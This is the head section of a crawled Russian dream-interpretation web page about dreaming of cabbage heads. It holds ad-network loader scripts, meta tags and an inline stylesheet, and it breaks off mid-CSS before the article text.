

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/
body_size: 106121
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится КАПУСТА в КОЧАНАХ 💤 — толкования по 33 сонникам ❗: что означает для мужчины или женщины видеть во сне, как растет в огороде на грядке много свежих овощей</title><meta name="description" content="Как правильно интерпретировать сновидение 😴 о маленькой, большой или гигантской капусте в кочанах ✨? Что может означать для парня, незамужней или беременной девушки собирать белокочанную капустку на своём либо чужом огороде?" /><link rel="canonical" href="https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится КАПУСТА в КОЧАНАХ 💤 — толкования по 33 сонникам ❗: что означает для мужчины или женщины видеть во сне, как растет в огороде на грядке много свежих овощей" /><meta property="og:description" content="Как правильно интерпретировать сновидение 😴 о маленькой, большой или гигантской капусте в кочанах ✨? Что может означать для парня, незамужней или беременной девушки собирать белокочанную капустку на своём либо чужом огороде?" /><meta property="og:url" content="https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-08-04T11:11:15+00:00" /><meta property="article:modified_time" content="2021-04-13T12:07:24+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-kapusta-v-kochanah-6887.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lompik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="lompik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="38 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 